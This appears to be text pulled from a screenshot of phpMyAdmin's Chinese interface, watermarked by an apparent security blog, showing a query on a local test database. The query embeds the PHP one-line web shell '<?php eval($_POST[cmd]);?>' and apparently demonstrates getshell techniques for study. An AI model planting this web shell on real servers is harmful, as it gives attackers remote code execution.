 服务器: localhost » 数据库: test » 表: admin
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
在表 test.admin 运行 SQL 查询:
字段
1 SELECT * FROM `admin` where username='admin' AND (SELECT '<?php eval($_POST[cmd]);?>');
username
passwd
SELECT * SELECT INSERT UPDATE DELETE 清除 格式
获取自动保存的查询
<<
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
隐藏查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0003 秒。)
SELECT * FROM `admin` where username='admin' AND (SELECT '<?php eval($_POST[cmd]);?>')
Qingy之安全
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]